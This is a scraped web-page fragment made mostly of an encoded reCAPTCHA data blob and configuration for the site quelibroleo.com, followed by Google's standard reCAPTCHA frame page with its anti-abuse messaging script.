QwTsOuSUBnEBUiH0U2w4HCnRcfw7HCsG/CssOPw58dw5rCs28QPx/Dg08iSFLDhjcQw7kPH2/CnsOSwrbCvQRXw7M6w6XDl8KYw5/CjH7Cs8Orwq8AwrnCvcOOZsKELDIOw4RtHMK9ecOIbR9cbMKUwonCrQvDqktUw4ZlacKHw6HDr8OQw6dfZMOxw5DCjkzDj1oscVIdw5lJBEzCrsKDw4MTKhBmIwZHwogXw7A0NsO3BzF/w6ELw6FfBmbDvsKuwowxw5zDq2lPasOvTXxnYsOGw5vDs8OhIcK+OsO9Q8KCw7gVD0VXwoxPEUfCuDHChsKVw6oVwpwywpQEIGHCqMKmKjE+wpbChcKxwoYrwo/DqcOHw48aRQ48w4E5w5zCsMOiRcOMwqwuNsKZw4xwDcOLw61LKRbCukfCoiPCmcKyRsO3w6PDsRN4w5MPw7IwwpZyw4pDw5xEwrAKwrPCshnCgiTCkgHCjlx7wrR+XsKpwrFqMmRQHCsxw7xjwqg8wqzCkUpIWsK7a8K8XsOaw6bChGVPD8KswqLCucK8w6/CqMK9w4rDoFpUwocYKgbDisKMwqhZVsK7fW42w7QNdcKlw43ClEZKw7jChXrDtsOiw5svEAvCm8K3wo0qZBTCicOBOsOIE8O2wpkuwrQlKRfDt8OdDMOWPsO2AmjDh1MWw7jDqMO4M2TCujvCnyhew5XDgwQ3H8OKPcO/wrnCllYMwpLCl2nDtnrCgULDtljCkW7DmMK1wrExV8KJXibDsivCgcK9AsOgTmbCoGbCpFDDoHDCucOhPnxawrdZw7fDvcKMw4LDkEnCosOTw6rCi8OlWSnCvBzDoMOLCsOlbcOWUMKNI8OQwqjDqsKCw6BVZhrCqSXCosKebsKmwprDo8OUJUB+V8Oqw6wbeAc/w584HAvDm8OAHcOMwpRKbsKLw6Mnw7nCiMKUw7/DpcO4wpLCl8KEYGzCpHAhwonDgDXCkmDCnsKeVsOMw4JSHsK1w6lbRsOGw5ZVRnoSw7RBwrbCg8KAw6jDssOHagsudsONwpzCuXnCjcOkbMKBwpzDlcOhw73CjT7DlMOgwrR/fsOOHkNQN8OgMAbDkkNlC8KjCMKgwrBACcOXwpvCsjUEDHsbw7QFwpfDr8OXwrHDqcKWUA1EYsOKw7A5wqvCj1xpWsKiwpjCv8OlAWwHTcOUwpp6wovCqsOOJGrClB/[base64]/VEbCqXp/[base64]/CvsOEPMKGasKyf8Odf8O1DcKOw4LCq0RTw6xdZHsUwo5KwoQXDlt1HMOXBcOQw77DosKsInTCuhxJXh7ClTPCvG7DvcKCZsKfRlzDpStrVMK2wrrDrMKew7oydFtewq4aPQbCqXVlwr9gw69YwozCqXjCgsO/wqfDiVHDg1JCwoTDpsKeYsOINEfDusOVw6Iow6rCvnIjDsKsOcKVw4wsw7A3wqoqD8KWYgI8wo/DiMK7w6zCmG/Ds8K7wp0qw5oeXnkJwoIwd21ibsOCwofDni3Dp8OuLMOxw58kwoDDs0Z0wpDDiMKOwrlYAsO+eMKAwpNAw4/DicKQJ8KjCQkEw5YQwpXCgMOtMcOawoLCt8K/wovChTgjNsKDw545YT01wp3CmDvDgxHCgMKSV0DCpATCk8O/CyhYfCMCOsKiwrBiwp1UEg/[base64]/Do0EaLsKPwqs2ax3DoVZBw6zCu8OZZsORUsK1w58BVsOlw7/[base64]/Dk8OHw7vClcOOw7DDtGbDusKNw43DlcOBw68iennDtUsAw4/DncO8UcO5w6bDhjrChHs9w7wOwpRIUMO/wpXCs8OaVzlBHyPDpBAPw6rDj8KYwqAnTFfClRN+w757GMOpwp7CmzIuw7VABsKQwpI2w4cyCGcSw5UbK0QkFW/Dl8Otw5oGwojCoGR5W8Ksb8KQw6QXCB/DnmUsw6l2K8ODw6oKOEXDi8KCwpdkby0twrnCuwsVFSdfwrVjXsK8U8O/NX17d8OuO37DhXDCr2ctHQ1DccOnw5TCkGRSw44nAm4Kwq1mY0/CqVXCpsOVdnFBacOoIcOvwp4ywoTCksKCXUpFw6zCgnpwwqIfBMOdbw4QWwwoccKVw4XDl8ObwqnCmsOpw68Gw4dvbF/Cp8Ktd1fDjBV7wqQ/[base64]/ClURwrrCu24bJsOmfsKvTMOtwrkaUjzCiWRRM0BfwozCpcKww7BrbcOVBndfZioqfcO9cFI0MsOIUsOmHCcdWcKtw6HCocO0wrbCtMKKb0vDpcKmwp/CuTMTw6tqwpnDghXCjljDicOvw4fChAgee052wpdKDDnDjFDCmkNOKUhrOsK4XMKkwovCoEk2KQ3CucKCw4fDvATDkcK1w6XClzBqw4p/esOwFitXb8OhL8O6wrzCqCXCkA8UDy/DhMKYRWkEcgRvwpLDpMO1D8KTw70Ww5JTACl3Z8Oad8Kuw6/DnMKcM8KUwpEtwq7DuiDCu8OHw5HDvnwSw6Q9w4zDtcKyITcUQcOgDcKhacKCwo5Sw6w1NTjCg3F/ccO2woc1wrLDunXCvATDrQTCkMO+wqXCt8OgRT85LMONw4PDiMOPw6rCucKuCFjClEvDvcOIfsOHw7VxwqTCtcOtwqtyw4kOUx0Iw4/CksO8EcOmw6Jdw5zDm2jDkEvCu8Ouw6HCp8OwV8KewqAaworCr8OiwqAxwoLDqATDiTrDiz04woTCgWzCshZKeMKVQMOdw7BSw5DCnMOMVMKnEgRgZ8ORw6/Dt8O4w4nDpMKRw4/[base64]/[base64]/Cr8K7wp5ew7XDhsOTfHRLTsK9w4towpfDjcO8esOUw7rCvMKywpRHW0xrwp/[base64]/ccOTw7gdw5weLQdEw6FFwqkVHcO2fsO0dEl6w4TDnsKKwo3CiMOnS8Orw53DtsOeSMKrJH3DsCXDnk/[base64]/wo5Kw4nCr0XDlXjDrU1dw7wUdsOTKljDusO/[base64]/CukUtw4EkFUXDikFcw4RAN0BfBnLCvDljPhlTw5FywrBSw5vCpsOVw4zDlTrDqzZzw6XCjWVTVgHCvMKIdgQAw4Z6Qy/Cs8O4wpLDkWrDl8KAwpx3w7vDrsO+GcKIw6kPw4LDucOVW8KUMsKew5vCnzbCosOzZ8KHw7xRw5YcSsOWw7Mgwr8Pw47Dug/CsErDmQNGSsO7TsKiBsK5w6oTZ1cVKcKaQAbClwhBKsKgwpNgLwAdwqjDr3HDl8KJT8O6wqnCs3PDgMOKw7/DiUcHw53CpFjDhsOBw75KVsKbGMOAw47CiDsICcKBwr5mDsKDwppXw5xvenhYw7DDlMKuwow3VsONw7TCvAJ8b8OHw4Y9LcKMwp9UO8O/woTDkmDCpcOJUMO9J13DuRAQw6vDpm/DqWoww5UiVBNKUThew7RjTD9Sw4PDrQMPP8O1Z8KXARp3FBTDtsK4woRIwpzDmUoHwrjCkAReOsK1QsKTRFHCvG3DkMK7PcKdwrXDv8OyWcK5RsKfJBg+w4dEwr/DjQ5WbcOywowqwoDCkcK4SSvDkcOmwpxTCyfCtw9WwoTDn37ClMOYJcOlM8OjWMOBQB3DoV1lMcKMccKHwprDpktpHsOowpJISS/CkcOYwqTDncOVUmU1wpjDrn/DvRkxw6p1w5ZKwpXDhU4Ww6pbw7ERw7bCq8OXwohbKlFRMn9xIH7CmDvDrcKew784w6oPVsKbw4tfGWNQw48jwo/DhsK0wpI1GCfDicOtBMKaR8KKw5jCqsOPGW3DjysLOsK7bsKawoTDu3dzKioHQMOeXcKnWMObwqN2w7DCmMKhFX/Dg8KjwoMSwrczw4rDl1kow6RCfjsJwoTClB0nOH4lw5TDtW09WWTDrMO+ETjDh8ONwo8Xwop6cMOgZBhGYsKXHlhgw4xZwroiw7nDssOpwpIPNCZWwo8gNMOIw4LCk2J8TxFqw7UZK3PCtcKIwq8cwq9Rwq3DucOrwqQ2wppaw4bDq8KBw7jDq3rDvcK/KjRrA25LwqN2woFCYcOmw7XDin4iNhXDmcKLwp1iwrIyScKpw6ZsZinCtitswqkdwrjCjSnDpgU2w77Dr2jDgQnCp8ODw6wWNgUEw6BjL8K5XsK+w67CrGrCrQrCjxPDksO8w4nDs8K/VMOPI8Ocw4pgw4IYOnJNfsKdT8OvwpUWYEtjNQkEZcKvLVNRezfDs8KNwq4xwpYBKxfDm8OFfMO8UMKJw6fDp8K7DzFkw4jCtw5awrFCCcOCcsKtwobCul/DqMOma8KCwo5eCSPDjMOFwqJPw4oew6zCvsOKSMKRTDNTTMKPw4LClsOfwow9WsOZw5nClcKBAHwfdMKuw40wwpIBVcOEw7oCw6s0f8OGw61SwowlI8KbwqUXw7PDlzXDr37CgsKzw6A/wpHDi2LDsmd3U8Kaw4duwqXCiMK8w4XCj0HDg8KTw71ZewjCkcOlw4LCmF3Du8ORwoHDpy/[base64]/[base64]/CvsOuwrEmWsKyGxPCscOfAsKXVcKQwozCkz7CqcKyRsK/KWRyw5fDmcKYw6wcIMOAwoLDq03Ci8KiBcOaw7huw77Dt8Osw6bDhnIFw44pwovDscO8IcO1wqDCqcKiE8KDKhciw4QYwrYEwrnDkirDssKgAy1Lw67DucKKfxg5w7bCkcOrw5QswoHDjcO0w4LDgGlFe0nCkjgNwrfDjMKmHi/ClcOfS8KvBcO3wrXDhDRQwrjChG83EkfDiMOHdGRKShBBw5Vmw5NsKcKxdcKnVhwFGALDm8KLeg42wo4Kw6BbEcONDAcywovDng9ow7jCp15Zwq3CjMKvVRB6e2caAy0HwobCrsOCw6dDw7bDuUrDg8OmEMKAMU7DjcKPJ8KywrLCnkDCtsOub8OrRF/CoWPDrMOIenDCuAvDjcOKd8KZE0Y0VlZTe2zCjsKPwos1wqp9HSplw77CicKPw4bDtMKQw7zCjy8BIMOPPw/DqAtCwpzCvsOASsKcwpjDpgzDhMKiwqRkPMKewqnDqcOvbCgKN8KVw6LCsiZYY0M3w5XDjMKSw5UZfy/CqMKiw5TDocK6wonCqiwaw5dnw6nDgTTDisO/RFN0IGM1w4tbWMKpw40pW0zCvcOPwrTDslF4BMKSP8OcwqYkw740HMKBTx3DnTY0JMOWw5J1wrsmaG5NwowUY3PCrSHDt8KSw5drIcKgaG3DpcOww5HCnxnCqMOsw7LCvMOzWcOVJkrDrsKDw7fCgT09PTjDuXbDg2DCoMOjeHNPc8KvIcO/Enh2Kh0qwqV9Rg/CnDcrB30dIsOQUwXCpsOBwp3DoBMXE8KPdCXCuEfDs8KxOksFwpBtEnTCtXsow77DkhjDhsKBWiDCisKdw4onGMOiBcOjR2fCjTktwp/DhRnChsKCw7PDisO4JXtnwrh9w6kzN8K2CsOgwofCgEhZw7HDi21Pw5LDuxXCo38BwqACQ8O/RsK1wr4QARnDsB5GM8KXLTDCg8K1w6ptwosGw5APwpjCiMK1w47Cmx/DsWBAHsO8Z2JqR1TDu0Z7woLChS7Cg8O/BAUJw5AkKWNGw53CkMOGHVLCtWkzTsOzDMKSFMO+dMO4w4xFwp3CpHoxNknCg1/DrlrDh0B2B8O/[base64]/Ct1HDlQkMVcOSw5ZSw5NKIXJ5w59+wonDs8O9wrHDlRs5ZMKewprDqjNzwpHCoMKqEcORZEPCixfDjx3DucKDcVHDmsO/[base64]/wp3CgEA7w45XLwBORMKQwojCpVpuWMKywofDl25cRj3CmW8YGcOgJcKuFBnDnMOmMMKmwrwHw4fCjzvDilFDNjMeMmnCssKtIHXDtcKQOsK9E3pLEcKVw4FVYMKxwrR1w6XCnQ3CnMKQZ3nCvB/Dv0PDucK2w7JdWsKkwo3DmcOLM8OWw7fDlMONwqVDwrzDtsOqPS4Vw4vDmHsHZwnDm8KfO8OlMBQKXcKRFMK/SFU3w4QVBxzCuD3Djn7CpsKpCMOSKsK1w4x1WFUtw5tDCMK/dxF8cRXCj8O3w6cNPExswopiwpbDjTvCrMOew5vDqUw/GEkvTVIGw4pywrVAw4UeL8OKWsOJasK2cE1CETrCsXI4ccOzTgolw5bCslRAw7HDr0jCmDfDu8OWwojDocO4PsOPEMKoEmnCtWvCoMOtw7fDjsKKOR/[base64]/Ci8Olw4nCrcKnwo3ClXHCtsKlw5xPQyTCtETDp8KxLMOJw7nClWdGw7HCsA87wrHCoXjCtxI+c8OIwqAnw6R6w7PCoMOdw7/Cm3YlVHvDjMOdZ0Z/dcKEw68IDm/CjMOawofCrQZ4w6gzexpDwp0Yw7TDucKAwqtcwoHCgsOswqpSwoAmwrJfHhzDrE9BLUAdw4InQWpzAcK9wpTDtBcraXs/wo/[base64]/[base64]/[base64]/DownDpi7DgMKjwr7CrMOtDMKtw7kBG8OCOsKlFsOKdcKXw6Y4w54Zw4DDpMOrwoN9P8Kpw6PDshFteMKXw59PwpQ1w7c6w7JjVsOWVcO+OcO8cgskZjNEVBjCrDzCjMKPJMODwo1qMBsFecKEwr/DoirDiAV2BMKjwq7CpMOmw5/DlcKnO8O9w7vDgQzClsOAwqLDgUYUGMOvwqp3wrgWw75UwrcOw6lXwr1oWG9dMsKfZ8KHw69QYsO9wqbDsMK/[base64]/DtUc6w7zDqS0YwoMCw4HCnnMowrcHSMKoAMOIwq7DijUOw5/Dk8OFWMOewrtpw7MWwovDuQcdJw7CoXTCvsKFw57Co2TCtUxnYToPMsOow7dMwojDn8KtwqnDnVPCpRQGwp1DWsKNwrrDmsKJw5/Crh9owo9WLsOAw7bCtcK6RkAdw4MJKsOBJcKzw5ArOCfDhEVOw73CtcK9IEYTSjbCoMKMB8OAw5TDpMK6N8OCw5QrO8OZdTfDu3/DqcKWTcK1w4bCg8Kdwop7QilRw457WwvDocOtw450JRLDghnChMKgwoF9eTQBw63ClgEgwpoTJjfDisO2w4TCgzBVw4hLwqTCjyzDmRJmw4HDpTDDpsKbw7spT8KBwr7DokrCpnzCjcKCwqcqd2szw4tHwoNKacOdK8O8wpbCjBrCokvCmcKpShlyU8KIwq3CqMOSw6/[base64]/[base64]/CmMKXBsOfAcK2wrDCnsOUwrdYM8Ocwpx8fWjDo8K9HiPCmTlcA2TDlMOSw6/Dh8OIwqVewrHCqMKLw5tQw6NPw4QPw43CkggPw6Iowrdew5glTcKLJ8KnOcK2w7gXOcKYw6J9b8OvwqY2w5Jtw4c/[base64]/Csz5Gw5fCsMK/Y8OADwHDr8O4wrVTWzDCv8K/bX1/wpsod8Oww7cmw6zCigbCkBPClxnDjsOxP8KDwr7CsnzDkMKVwpDDklR/B8KLJsKhw4/DnWDDn8KeSsOCw7HCn8KgP3BlwrfCklLDvjbDm2lvd8Onc2ldGMK2w5XCh8KMZgLCiBLDjSbCicKiw75Qw4hmIMOsw7DDksKMw6olw5o0M8OLcVVuwq4jaEDDhMOXVMOVw6/CkWA7PQjDk1fDr8KVw5/DosOWwq/DrQoWw5/DknfCv8Olw7RWwojCogVscsK/[base64]/w4QQw77CrFvDrFhcVMKcwo51acOGAMKuQ8KSwqYdwofCqRTCjMKaFGAdTDPDoVrDtitIwoAjT8K2Jz9wU8ONw6rDmDt5w71zwqXDhVxWwr7DqTUeeCbDgcOnw4YVAMOAw4jChcKdwq9RLAjDm3k9QC4hD8KhKVN2BwfCp8OCSyV5YUlrw6LCoMOzwp/CrcOuf3EwC8KJwo4KwpAVw5vDv8KlIUbDkT0pbsOPUWPCi8OdCAbCv8OMIMKrw5BRwq/DglfDumLCmBDComzCmGHDmsKTKzkuwpx2w7IgLsKeZ8KuEz4QHDnCmDPDqTLDgHrDgDnDhsOtwr1vwqbCvMKRSlLDgBrCiMKFBQjCkV/DqsKZw68eUsK9B04lw7/CkH/DizzDhcKuHcOdworDuhk6TWHChAPDvGXCggIff3TCvcOgwpkdw6jDhMK1cTvCoz1CGm3DkcK0wrrDmU/DsMO1MxHDkcOuBGRTw6kSw5PDs8Kwf1vCisOLPQsmccK1JEnDsCfDssO2P2LCtXcSK8KSwr/CpMK9d8OQw6/DrRlqwrl9w6pwKTvDlcOsIcKtw6xxHBc5N3Egf8KLGjYeYn7Du2RPWC4iwpLCuw7DkcKVw7DCmMKXw6NcEmjCkMKmw5JOXznDs8ONADp3woxaIGVHPMOBw5fDr8KrwoFOw680ZiLCmnxZG8KGw7VRZMK0w4oZwpNtSMK2wo42NS8kw75sSsOyw4xCwr/DosKAc3LDj8OTGAMowroMwqdYBDTCiMO3bUXDqwxLDjoRJT8ewp8xdzLDpU7DrsKzPnVhGsKwYcOQwqtEBy3DnmDDt14bw6ZyflLDrMKIwpHCuzjCiMOSWcOLwrAQMn8IL0jDiGBvwpfCtMKJDT3DvsO4OQZ+YMO7w6/[base64]/[base64]/wr1Rw5PDv8OnwpnDo8O8BgRbwrI3YsKcIHwBFyHCpmlFSC5swpJidxcSQWghPlNuP2wyw58vVgfCj8OkCcOzwp/CribDhMOWJcK2RHtwwrXDtcK5WkYHwr49NMKow4HColDDj8KaJVfCj8K9w57CscOmw7k4w4fCo8KdQDMiwpnCpTfDhwnCjz4pYwZAfzkkw7nDg8O7woIBw6LCpsK3cULDocKiG0nCvVLDrgjDkRhkw70+w6TCmBRNw6TDsBUTOg/CqREWXxbCr0s\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JJ61YPT7YA16hZOWzyhgNRK7+1b2Y4JgGh+lM9qASXE\\u003d\x22,1,0,null,1,1769232441982,0,0,[68,16,145],null,[54,124,85,228,75],\x22RC-9OOFC3pbUcXOfA\x22,null,null,null,null,null,\x220dAFcWeA6ws6EVUA5RYc7Dsbkg_nwF35KhYGzT_8SXivNSmFKjqbuO4EAiIJ5tkbFxVYaYpWd6mgb9K9HhGetiZ_TcvbPV2atohw\x22,1769315241908]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xy-R6A5yvS7eeddjVnDvJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769228845087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>